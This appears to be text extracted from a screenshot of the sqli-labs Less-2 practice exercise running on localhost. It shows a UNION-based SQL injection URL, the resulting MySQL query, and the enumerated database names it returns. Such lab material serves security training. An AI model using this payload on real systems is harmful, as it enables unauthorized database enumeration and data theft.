 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O
Welcome Dhakkan
有效输入： -1 union select 1,group_concat(schema_name),3 from information_schema.schemata#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata# LIMIT
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-2